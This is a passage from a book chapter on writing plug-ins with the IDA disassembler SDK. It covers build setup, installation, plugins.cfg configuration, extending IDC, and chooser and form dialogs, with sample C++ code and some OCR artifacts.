IDALIB=$(LIBDIR)/ida.a
PLUGIN_EXT=.plw
else ifeq "$(PLATFORM)" "Linux"
PLATFORM_CFLAGS=-D__LINUX
PLATFORM_LDFLAGS=-shared -s
IDALIB=-lida
IDADIR=-L$(IDA)
PLUGIN_EXT=.plx
else ifeq "$(PLATFORM)" "Darwin"
PLATFORM_CFLAGS=-D__MAC
PLATFORM_LDFLAGS=-dynamiclib
IDALIB=-lida
IDADIR=-L$(IDA)/idaq.app/Contents/MacOs
PLUGIN_EXT=.pmc
endif
#Platform specific compiler flags
CFLAGS=-Wextra -Os $(PLATFORM_CFLAGS)
#Platform specific ld flags
LDFLAGS=$(PLATFORM_LDFLAGS) 
#specify any additional libraries that you may need
EXTRALIBS=
# Destination directory for compiled plugins
OUTDIR=$(IDA_SDK)bin/plugins/
```
#list out the object files in your project here

```
OBJS=idabook_plugin.o
BINARY=$(OUTDIR)$(PROC)$(PLUGIN_EXT)
all: $(OUTDIR) $(BINARY)
clean:
    -@rm *.o
     -@rm $(BINARY)
$(OUTDIR):
     -@mkdir -p $(OUTDIR)
CC=g++INC=-I$(IDA_SDK)include/
%.o: %.cpp
    $(CC) -c $(CFLAGS) $(INC) $< -o $@
LD=g++$(BINARY): $(OBJS)
     $(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDADIR) $(IDALIB) $(EXTRALIBS) 
#change idabook plugin below to the name of your plugin, make sure to add any
#additional files that your plugin is dependent on
idabook_plugin.o: idabook_plugin.cpp
```
### *Listing 17-1: A sample makefile for IDA plug-ins*

The preceding makefile uses the uname command to determine the platform on which it is running and configures some build flags accordingly. Additional source files can be added to the plug-in project by appending the names of the associated object files to the \$OBJS variable and to the end of the makefile. If your plug-in requires additional libraries, you should specify the library names in \$EXTRALIBS. The \$IDA SDK variable is used to specify the location of the *<SDKDIR*>, and \$IDA SDK may be specified as an absolute or a relative path. In this example, \$IDA\_SDK is specified as a relative path, indicating that *<SDKDIR>* lies two directories above the plug-in's directory. This is in keeping with locating plug-in projects within *<SDKDIR>/plugins* (*<SDKDIR>/plugins/ idabook plugin* in this case). If you choose to locate your plug-in's project directory in some other location relative to *<SDKDIR>*, you must ensure that \$IDA\_SDK properly refers to *<SDKDIR>*. Finally, the preceding example is configured to store successfully compiled plug-ins in *<SDKDIR>/bin/plugins*. It is important to understand that successfully compiling a plug-in does not necessarily install the plug-in. We cover plug-in installation in the next section.

The use of Microsoft's Visual C++ Express to build IDA modules is discussed in *install\_visual.txt*. To create a project from scratch using Visual Studio 2008, perform the following steps:

1. Select **FileNewProject** to open the New Project dialog shown in Figure 17-1.



*Figure 17-1: Visual Studio new project-creation dialog*

2. Specify the project type as **Visual C++/Win32**, choose the **Win32 Project** template, and provide the name and location for your project. We typically create new plug-in projects within the *<SDKDIR>/plugins* directory in order to keep all of our plug-ins grouped together. When you click **OK**, the Win32 Application Wizard appears. Click **Next** to get to the Application Settings step and then set the Application type to **DLL** and the Additional options to **Empty project** before clicking **Finish**, as shown in Figure 17-2.



*Figure 17-2: Visual Studio Win32 Application Wizard*

3. Once the basic framework of the project has been created, you must configure a few additional settings. Project properties in Visual Studio 2008 are accessed via Project  $\triangleright$  Properties, which brings up the dialog shown in Figure 17-3. C/C++ configuration options only become available once a source file has been added to the project, either by adding and editing a new file or adding an existing file.

| Configuration: All Configurations                                                                                                    | Active(Win32)<br>▾<br>Platform:                                                                                                    | $\blacktriangledown$ | Configuration Manager |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-----------------------|
| Common Properties                                                                                                    | Additional Include Directories                                                                                                    | C: \idasdk60\include |                       |
| Configuration Properties                                                                                                    | Resolve #using References                                                                                                    |                      |                       |
| General                                                                                                    | Debug Information Format                                                                                                    |                      |                       |
| Debugging<br>$C/C++$<br>General<br>Optimization                                                                                                 | Suppress Startup Banner                                                                                                    | Yes (/nologo)        |                       |
|                                                                                                    | Warning Level                                                                                                    | Level 3 (/W3)        |                       |
|                                                                                                    | Detect 64-bit Portability Issues                                                                                                    | No                   |                       |
|                                                                                                    | Treat Warnings As Errors                                                                                                    | No                   |                       |
| Preprocessor<br>Code Generation                                                                                                    | Use UNICODE Response Files                                                                                                    | Yes                  |                       |
| Advanced<br>Command Line<br>Linker<br>Manifest Tool<br>XML Document Generator<br>Browse Information<br><b>Build Events</b><br>Custom Build Step |                                                                                                    |                      |                       |
|                                                                                                    | <b>Additional Include Directories</b><br>Specifies one or more directories to add to the include path; use semi-colon delimited list if more than one.<br>(I[path]) |                      |                       |

*Figure 17-3: Visual Studio project properties dialog*

The settings that require modification are spread throughout the Configuration Properties section at the left side of the dialog. Figure 17-3 is representative of the manner in which properties are set throughout a project. For each property category selected in the left-hand portion of the dialog, a list of configurable properties is displayed in the right-hand portion of the dialog. Note that property categories are organized in a hierarchical fashion. Properties are edited using file-selection controls, single-line edit controls, multiline edit controls, or drop-down-list-selection controls. Table 17-1 details the properties that must be edited to create a plug-in project.

Note that Visual Studio allows you to specify separate configuration options for Debug and Release versions of the project (see top left of Figure 17-3). If you intend to build separate Debug and Release versions of your plug-in, make certain that you have modified the properties in both configurations. Alternatively, you may save some time by selecting All Configurations from the Configurations drop-down list (at the top left of the Properties dialog), in which case your property changes will be applied to all build configurations.



**Table 17-1:** Visual Studio Plug-in Configuration Values (32-bit)

Multithreaded in this case refers to the C++ runtime library itself. IDA just happens to be a single-threaded application that makes use of this library. A single-threaded version of the C++ runtime library does not exist.

† Choosing the DLL versions of the C++ library requires that *MSVCR80.DLL* be present on the system on which the plug-in will ultimately run. In order to remove this restriction, choose the non-DLL version of the C++ runtime libraries, which produces a statically linked plug-in that is more portable.

‡ Prior to SDK version 6.1, add library directory *<SDKDIR>\lib\vc.w32*.

# **Installing Plug-ins**

In comparison to the build process, plug-in installation is very simple. Installing a plug-in is accomplished by copying the compiled plug-in module to *<IDADIR>/plugins*. Note that Windows systems do not allow an executable file that is in use to be overwritten. So to install a plug-in on a Windows system, you must ensure that any previous version of the plug-in has been unloaded from IDA. Depending on the plug-in loading options, a plug-in may be unloaded when a database is closed. However, plug-ins that have the PLUGIN\_FIX flag set may require IDA to be shut down entirely before the new plug-in can be copied to *<IDADIR>/plugins*.

On Linux and OS X systems, executable files can be overwritten while they are in use, so you do not need to ensure that a plug-in is unloaded before installing a new version of it. However, the new version of the plug-in will not be loaded into IDA until the next time IDA offers plug-ins a chance to load.

Some IDA plug-ins are distributed in binary form only, while others are distributed in both source and binary format. Installing such plug-ins usually involves finding the proper version of the compiled plug-in for your version of IDA and copying that plug-in to *<IDADIR>/plugins*. Make sure that you read

the documentation (if any!) that accompanies any plug-in that you wish to install, because some plug-ins require the installation of additional components in order to function properly.

# <span id="page-355-0"></span>**Configuring Plug-ins**

IDA provides a limited ability to configure plug-ins via settings in *<IDADIR>/ plugins/plugins.cfg*. Settings in *plugins.cfg* can be used to specify the following information about a plug-in:

- An alternate menu description for the plug-in. This value overrides the plug-in's wanted\_name data member.
- A nonstandard location or file extension for the plug-in. By default IDA searches for plug-ins in *<IDADIR>/plugins* and expects plug-ins to have a default, platform-specific file extension.
- An alternate or additional hotkey used to activate the plug-in. This value overrides the plug-in's wanted\_hotkey data member.
- An integer value to be passed to the plug-in's PLUGIN.run function each time the plug-in is activated.
- An optional DEBUG flag for use with debugger plug-ins. Debugger plug-ins are discussed in Chapter 24.

The syntax of a valid plug-in configuration line is described in *plugins.cfg*. A few examples of plug-in configuration lines are shown here:

; Semicolons introduce comments. A plugin configuration line consists ; of three required components and two optional components plugin name plugin file hotkey [integer run arg] [DEBUG] The IdaBook Plugin idabook plugin Alt-F2 1 IdaBook\_Plugin\_Alt idabook\_plugin Alt-F3 2

The wanted name and wanted hotkey data members for a plug-in are chosen by the plug-in's author and compiled into the plug-in. It is entirely possible that two plug-ins developed by different authors may have identical names or identical hotkey associations. Within *plugin.cfg*, the plugin name field specifies the text (which overrides PLUGIN.wanted name) to be added to the Edit  $\blacktriangleright$ Plugins menu. It is possible to assign several names—and therefore several menu items—to a single plug-in. Underscore characters in the plugin name field are replaced with space characters before the name is added to the Edit  $\triangleright$  Plugins menu.

The plugin file field specifies the name of the compiled plug-in module file to which the current configuration line applies. If a full path is specified, IDA loads the plug-in from the specified path. If no path is specified, IDA looks for the plug-in in *<IDADIR>/plugins*. If no file extension is specified, then IDA assumes a default plug-in extension for the current platform. If a file extension is specified, IDA searches for an exact match to the plug-in filename.

The hotkey field specifies the hotkey that should be used to activate the plug-in. This field overrides the value of PLUGIN.wanted hotkey and can be used to resolve conflicting hotkey assignments when two plug-ins have been built that use the same hotkey for activation. Alternatively, assigning more than one hotkey to a plug-in offers the ability to activate a plug-in in more than one way. In such cases, it is useful to specify unique integer arguments for PLUGIN.run depending on which hotkey was used to activate a plug-in. When you pass different integer values to PLUGIN.run, IDA makes it possible for a plug-in to determine exactly how it was activated. This capability is useful when a plug-in implements more than one behavior and each behavior is selected based on how the plug-in is activated. In the preceding configuration example, IDA passes the integer value 2 to idabook\_plugin's PLUGIN.run function whenever the plug-in is activated via the ALT-F3 hotkey sequence.

# **Extending IDC**

So far we have presented plug-ins designed primarily to manipulate or extract information from a database. In this section, we present an example of extending the capabilities of the IDC scripting language.<sup>1</sup> As mentioned in Chapter 16, IDC is implemented on top of the IDA API, so it should come as no surprise that the API can be used to enhance IDC when the need arises.

In Chapters 15 and 16, you learned that IDC global arrays are actually a somewhat restricted abstraction of netnodes. Recall that in IDC you create global arrays by supplying a name and receiving an array ID in return. Internally your name gets prefixed with the string "\$ idc\_array ", and the array ID that you receive is actually a netnode index value. How could we go about extending IDC in order to enable access to any netnode in an IDA database? We can already access any netnode whose index we happen to know by using the index as the array ID in IDC, so what we need is the ability to access any netnode whose name we happen to know. IDC currently prevents us from doing this because it prepends "\$ idc\_array " to every netnode name we supply. Enter the SDK and the set idc func ex function.

Defined in *expr.hpp*, set\_idc\_func\_ex may be used to create a new IDC function and map its behavior to C++ implementation. The prototype for set idc func ex is shown here:

```
typedef error t (idaapi *idc func t)(idc value t *argv, idc value t *res);
bool set idc func ex(const char *idc name, idc func t idc impl,
                     const char *args, int extfunc flags);
```
Note that we have introduced the ide func t datatype here in order to simplify the code somewhat. This datatype is not defined within the SDK. The arguments to set idc func ex specify the name of the new IDC function that we are introducing (idc\_name), a pointer to the  $C_{++}$  function that implements our new IDC behavior (idc\_impl), a null-terminated array of characters that specify the argument types and sequence for the new IDC function (args),

<sup>1.</sup> Note that there is currently no way to programmatically extend the IDAPython API from within a compiled plug-in.

and flags (extfunc flags) indicating whether an open database is required or whether the function never returns.

The following function, used as the initialization function for a plug-in, completes the process by creating the new IDC function we are designing:

```
int idaapi init(void) {
\bullet static const char idc str args[] = { VT STR2, 0 };
\bullet set idc func ex("CreateNetnode", idc create netnode, idc str args, 0);
      return PLUGIN_KEEP;
  }
```
This function creates the new IDC function CreateNetnode and maps it to our implementation function idc create netnode  $\bullet$ . The arguments to the new IDC function are specified as being a single parameter of type string (VT\_STR2)  $\bullet$ .

The function that actually implements the behavior of CreateNetnode is shown here:

```
/*
    * native implementation of CreateNetnode. Returns the id of the new netnode
    * this id can be used with all of the existing IDC Array functions.
    */
  static error t idaapi idc create netnode(idc value t *argv, idc value t *res)
  {
O res->vtype = VT LONG; //result type is a netnode index
\bullet if (argv[0].vtype == VT STR2) { //verify we have the proper input type
\Theta netnode n(argv[0].c_str(), 0, true); //create the netnode
\bullet res->num = (nodeidx_t)n; //set the result value
      }
      else {
\Theta res->num = -1; //If the user supplies a bad argument we fail
      }
      return eOk;
  }
```
The two arguments to this function represent the input argument array (argv) containing all of the parameters to CreateNetnode (there should be only one in this case) and an output parameter (res) used to receive the result of the IDC function we are implementing. The SDK datatype idc\_value\_t represents a single IDC value. Fields within this datatype indicate the current type of data represented by the value and the current contents of the value. The function begins by specifying that CreateNetnode returns a long (VT LONG) value  $\bullet$ . Since IDC variables are untyped, we must indicate internally what type of value the variable is holding at any given moment. Next, the function verifies that the caller of CreateNetnode has supplied an argument of type string ( $VT$  STR2)  $\bullet$ . If a valid argument has been supplied, a netnode is created with the supplied name  $\odot$ . The resulting netnode index number is returned to the caller as the result of the CreateNetnode function  $\Theta$ . In this example, the result type is an integer value, so the result is stored into the res->num field. Had the result type been a string, we would have needed to

call res->set\_string to set the string value of the result. If the user fails to supply a string argument, the function fails and returns the invalid netnode index -1 $\bullet$ .

We complete the plug-in with the following functions and PLUGIN structure:

```
void idaapi term(void) {} //nothing to do on termination
   void idaapi run(int arg) {} //nothing to do and no way to activate
   plugin t PLUGIN = \{ IDP_INTERFACE_VERSION,
      //this plugin loads at IDA startup, does not get listed on the Edit>Plugins menu
      //and modifies the database
\bullet PLUGIN FIX | PLUGIN HIDE | PLUGIN MOD, // plugin flags
      init, // initialize
      term, // terminate. this pointer may be NULL.
     run, // invoke plugin<br>"" // long comment
     ",<br>", (/ long comment about the plugin<br>"", (/ multiling boln phout the plug
     ", \frac{1}{2} // multiline help about the plugin<br>"", \frac{1}{2} is the proferred chert name of the
     ",<br>", (/ the preferred short name of the plugin<br>", (/ the preferred bottow to run the plugin
                              // the preferred hotkey to run the plugin
   };
```
The trick to this plug-in is that it loads on IDA startup (PLUGIN FIX) and remains hidden from the user because it is not added to the Edit  $\triangleright$  Plugins menu (PLUGIN HIDE)  $\bullet$ . The plug-in is kept in memory for all databases, and all of the initialization takes place in the plug-in's init function. As a result, the plug-in has nothing to do in its run method.

Once this plug-in is installed, an IDC programmer may access any named netnode in an IDA database using the netnode's name, as in the following example:

```
auto n, val;
n = CreateNetnode("$ imports"); //no $ idc array prefix will be added
val = GetArrayElement(AR STR, n, 0); //get element zero
```
More information for using the SDK to interact with IDC is contained in the *expr.hpp* header file.

# **Plug-in User Interface Options**

This book makes no pretense at being a user interface development guide. However, there are many occasions in which a plug-in will need to interact with an IDA user to request or display information. In addition to the API's ask*XXX* functions mentioned in Chapter 16, a few more complex functions are available for user interaction via the IDA API. For more adventurous plug-in authors, it is worth remembering that plug-ins developed for GUI versions of IDA also have full access to the user interface functions that are available in various GUI libraries (Qt or Windows Native). Through the use of these functions it is possible to use virtually any type of graphical interface element within your plug-ins.

Beyond the SDK's ask*XXX* interface functions, things get a little more challenging when using the SDK to build user interface elements. One of the reasons for this is that the SDK attempts to provide a generic programming interface to accomplish the fairly complex task of displaying a GUI element to a user and accepting the user's input.

# *Using the SDK's Chooser Dialogs*

The first two functions that we will discuss are called choose and choose2. Each of these functions, along with various constants used to control its behavior, is declared in *kernwin.hpp*. The purpose of each function is to display a list of data elements to the user and ask the user to select one or more items from the list. The choose functions are capable of displaying virtually any type of data by virtue of the fact that they require you to specify formatting functions that are called to generate each line of text displayed in the chooser window. The two functions differ in that choose displays a single-column list, while choose2 is capable of displaying a multicolumn list. In the following examples we demonstrate the simplest forms of these functions, which rely on many default parameters. If you want to explore the full range of capabilities of choose and choose2, please consult *kernwin.hpp*.

For displaying a single column of information to a user, the simplest form of the choose function boils down to the following, once default parameters are omitted:



Here, the obj parameter is a pointer to the block of data to be displayed, and width is the desired column width to be used in the chooser window. The sizer parameter is a pointer to a function that is capable of parsing the data pointed to by obj and returning the number of lines required to display that data. The getline parameter is a pointer to a function that can generate the character string representation of a single item selected from obj. Note that the obj pointer can point to any type of data as long as the sizer function can parse the data to determine the number of lines required to display the data and as long as the getline function can locate a specific data item using an integer index and generate a character string representation of that data item. The title parameter specifies the title string used in the generated chooser dialog. The choose function returns the index number (1..*n*) of the user-selected item or zero if the dialog was canceled by the user. The code in Listing 17-2, while not terribly exciting, is extracted from a plug-in that demonstrates the use of the choose function.
```
#include <kernwin.hpp>
//The sample data to be displayed
int data[] = {0xdeafbeef, 0xcafebabe, 0xfeedface, 0};
//this example expects obj to point to a zero
//terminated array of non-zero integers.
ulong idaapi idabook_sizer(void *obj) {
   int *p = (int*)obj;int count = 0;
   while (*p++) count++;
   return count;
}
/*
 * obj In this example obj is expected to point to an array of integers
* n indicates which line (1..n) of the display is being formatted.
 * if n is zero, the header line is being requested.
  * buf is a pointer to the output buffer for the formatted data. IDA will
  * call this with a buffer of size MAXSTR (1024).
  */
char * idaapi idabook_getline(void *obj, ulong n, char *buf) {
  int *p = (int*)obj;if (n == 0) \{ //This is the header case
       qstrncpy(buf, "Value", strlen("Value") + 1);
    }
    else { //This is the data case
       qsnprintf(buf, 32, "0x%08.8x", p[n - 1]);
    }
   return buf;
}
void idaapi run(int arg) {
   int choice = choose(data, 16, idabook sizer, idabook getline,
                      "Idabook Choose");
    msg("The user's choice was %d\n", choice);
}
```

```
Listing 17-2: Example use of the choose function
```
Activating the plug-in from Listing 17-2 results in the chooser dialog shown in Figure 17-4.

```
Idabook Choose
                                              -|-|\times|Value
Oxdeafbeef
 Oxcafebabe
 0xfeedface
                Cancel
                               Search
                                              Help
    OK
Line 1 of 3
```
*Figure 17-4: Example of the chooser dialog*

The choose2 function offers a multicolumn variation of the chooser dialog. Again, we look at the simplest version of the function, accepting all possible default arguments, which boils down to the following:



We can observe a few differences between choose2 and the choose function we saw earlier. First, the ncol parameter specifies the number of columns to be displayed, while the widths parameter is an array of integers that specify the width of each column. The format of the getline function changes somewhat in choose2. Since the choose2 dialog can contain several columns, the getline function must provide data for each column within a single line. The example code in Listing 17-3 shows the use of choose2 in a demonstration plug-in.

#### #include <kernwin.hpp>

```
//The sample data to be displayed
int data[] = {0xdeafbeef, 0xcafebabe, 0xfeedface, 0};
//The width of each column
int widths[] = \{16, 16, 16\};
//The headers for each column
char *headers[] = {"Decimal", "Hexadecimal", "Octal"};
//The format strings for each column
char *formats[] = {"%d", "0x%x", "0%o"};
//this function expects obj to point to a zero terminated array
//of non-zero integers.
ulong idaapi idabook_sizer(void *obj) {
   int *p = (int*)obj;int count = 0;
  while (*p++) count++; return count;
}
/*
  * obj In this function obj is expected to point to an array of integers
 * n indicates which line (1..n) of the display is being formatted.
 * if n is zero, the header line is being requested.
  * cells is a pointer to an array of character pointers. This array
  * contains one pointer for each column in the chooser. The output
         for each column should not exceed MAXSTR (1024) characters.*/
void idaapi idabook_getline_2(void *obj, ulong n, char* const *cells) {
   int *p = (int*)obj;if (n == 0) {
      for (int i = 0; i < 3; i++) {
          qstrncpy(cells[i], headers[i], widths[i]);
       }
    }
```

```
 else {
      for (int i = 0; i < 3; i++) {
          qsnprintf(cells[i], widths[i], formats[i], p[n - 1]);
       }
   }
}
void run(int arg) {
    int choice = choose2(data, 3, widths, idabook_sizer, idabook_getline_2, 
                          "Idabook Choose2");
    msg("The choice was %d\n", choice);
}
```
*Listing 17-3: Example use of the* choose2 *function*

The multicolumn chooser dialog generated using the code from Listing 17-3 is shown in Figure 17-5.



*Figure 17-5: Example of the* choose2 *dialog*

Far more complex uses of both the choose and the choose2 functions are possible. Each function is capable of creating either modal<sup>2</sup> or nonmodal dialogs, and each function can generate dialogs that allow for selection of multiple items. Also, each function accepts several additional parameters that allow you to be notified when various events take place within the dialog. When these functions are used to create nonmodal dialogs, the result is a new tabbed window displayed alongside the tabs of other IDA display windows, such as the Imports window. In fact, IDA's Imports window is implemented using the choose2 interface. For more information on the capabilities of choose and choose2, please refer to *kernwin.hpp*.

## *Creating Customized Forms with the SDK*

For creating more complex user interface elements, the SDK provides the AskUsingForm c function. The prototype for this function is shown here:

int AskUsingForm\_c(const char \*form,...);

<sup>2.</sup> A *modal dialog* must be closed before the user is allowed to continue interacting with the dialog's parent application. File open and save dialogs are common examples of modal dialogs. Modal dialogs are typically used when an application requires information from a user before the application can continue execution. On the other hand, nonmodal or modeless dialogs allow the user to continue interacting with the parent application while the dialog remains open.

The function seems simple enough, yet it is among the more complex user interface functions available in the SDK. This complexity is due to the nature of the form argument, which is used to specify the layout of various user interface elements within the custom dialog. AskUsingForm c is similar to printf in that the form argument is essentially a format string that describes the layout of various input elements. Where printf format strings utilize output format specifiers that are replaced with formatted data, AskUsingForm c format strings are composed of both output specifiers and form field specifiers that are replaced with instances of input elements when the form is displayed. AskUsingForm\_c recognizes a completely different set of output field specifiers than printf. These specifiers are detailed in *kernwin.hpp* along with complete documentation on the use of AskUsingForm\_c. The basic format of a form field specifier is shown here:

#### <#hint text#label:type:width:swidth:@hlp[]>

The individual components of a form field specifier are described in the following list:

**#hint text#** This element is optional. If present, the hint text, excluding the # characters, is displayed as a tool tip when the mouse hovers over the associated input field.

**label** Static text displayed as a label to the left of the associated input field. In the case of button fields, this is the button text.

**type** A single character indicates the type of form field being specified. Form field types are described following this list.

**width** The maximum number of input characters accepted by the associated input field. In the case of button fields, this field specifies an integer button identification code used to distinguish one button from another.

**swidth** The display width of the input field.

**@hlp[]** This field is described in *kernwin.hpp* as "the number of help screen from the *IDA.HLP* file." Since the content of this file is dictated by Hex-Rays, it seems unlikely that this field will be of use in the majority of cases. Substitute a colon for this field in order to ignore it.

The characters used for the type field specify what type of input field will be generated when the dialog is realized at runtime. Each type of form field requires an associated parameter in the variable arguments portion of the AskUsingForm\_c parameter list. Form field type specifiers and their associated parameter type are shown here (as taken from *kernwin.hpp*):

```
Input field types va list parameter
 ----------------- -----------------
A - ascii string char* at least MAXSTR size
S - segment sel t*
```


All numeric fields interpret the user-supplied input as an IDC expression that is parsed and evaluated when the user clicks the dialog's OK button. All fields require a pointer argument that is used for both input and output. When the form is first generated, initial values for all form fields are taken by dereferencing the associated pointers. Upon return, the user-supplied form field values are written into the associated memory locations. The pointer argument associated with a button (B) field is the address of a function that will be called if the associated button is pressed. The formeb t function is defined as follows.

```
// callback for buttons
typedef void (idaapi *formcb t)(TView *fields[],int code);
```
The code argument to the button callback represents the code (width) value associated with the button that was clicked. By using a switch statement to test this code, you can use a single function to process many different buttons.

The syntax for specifying radio button and checkbox controls differs slightly from the format of other types of form fields. These fields utilize the following format:

```
<#item hint#label:type>
```
Radio buttons and checkboxes may be grouped by listing their specifiers in order and denoting the end of the list using the following special format (note the extra  $>$  at the end).

```
<#item hint#label:type>>
```
A radio button (or checkbox) group will be boxed to highlight the group. You can give the box a title by utilizing a special format when specifying the first element in the group, as shown here:

```
<#item hint#title#box hint#label:type>
```
If you want to have a box title but do not want to use any hints, the hints may be omitted, leaving the following format specifier:

```
<##title##label:type>
```
At this point let's look at an example of a dialog constructed using AskUsingForm\_c. Figure 17-6 shows a dialog that we will refer to throughout this discussion.



*Figure 17-6: Sample AskUsingForm\_c dialog*

Format strings used to create AskUsingForm c dialogs are made up of individual lines that specify each aspect of the desired dialog. In addition to form field specifiers, the format string may contain static text that is displayed, verbatim, in the resulting dialog. Finally, the format string may contain a dialog title (which must be followed by two carriage returns) and one or more behavior directives (such as STARTITEM, which specifies the index of the form field that is initially active when the dialog is first displayed). The format string used to create the dialog in Figure 17-6 is shown here:

```
char *dialog = "STARTITEM 0\n" //The first item gets the input focus
  "This is the title\n\n" //followed by 2 new lines
  "This is static text\n"
  "<String:A:32:32::>\n" //An ASCII input field, need char[MAXSTR]
  "<Decimal:D:10:10::>\n" //A decimal input field, sval_t*
  "<#No leading 0x#Hex:M:8:10::>\n" //A Hex input field with hint, uval_t*
  "<Button:B::::>\n" //A button field with no code, formcb_t
  "<##Radio Buttons##Radio 1:R>\n" //A radio button with box title
```

```
 "<Radio 2:R>>\n" //Last radio button in group
                               //ushort* number of selected radio
 "<##Check Boxes##Check 1:C>\n" //A checkbox field with a box title
 "<Check 2:C>>\n"; //Last checkbox in group
                               //ushort* bitmask of checks
```
By formatting the dialog specification as we have, one element per line, we are attempting to make it easier to map each field specifier to its corresponding field in Figure 17-6. You may notice that in Figure 17-6, all of the text and numeric input fields appear as drop-down list controls. In an effort to save you time, IDA populates each list with recently entered values whose type matches the type of the associated input field. The following plug-in code may be used to display the example dialog and process any results:

```
void idaapi button func(TView *fields[], int code) {
